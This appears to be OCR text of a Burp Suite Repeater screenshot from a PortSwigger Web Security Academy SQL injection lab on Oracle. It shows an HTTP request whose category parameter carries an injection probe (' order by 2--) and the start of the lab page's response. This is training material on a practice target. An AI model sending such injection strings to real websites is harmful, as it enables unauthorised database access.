 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2 × +
Send Cancel < > Explore request in Burp AT Target: https://0ac600d9037efaf8806808d500760009.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Games' order by 2-- HTTP/2
2 Host:
0ac600d9037efaf8806808d500760009.web-security-academy.net
3 Cookie: session=FLN9ynYpsge6XAmdSVzhrNCwddCBy6EX
4 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac600d9037efaf8806808d500760009.web-security-academy
.net/filter?category=Tech+gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7675
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection attack, querying the database
type and version on Oracle
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"
>
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3